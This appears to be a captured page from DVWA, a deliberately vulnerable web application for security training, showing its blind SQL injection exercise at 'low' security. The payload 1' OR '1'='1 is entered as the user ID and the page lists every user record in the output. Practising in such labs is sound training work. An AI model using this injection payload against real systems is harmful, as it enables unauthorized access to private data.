 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7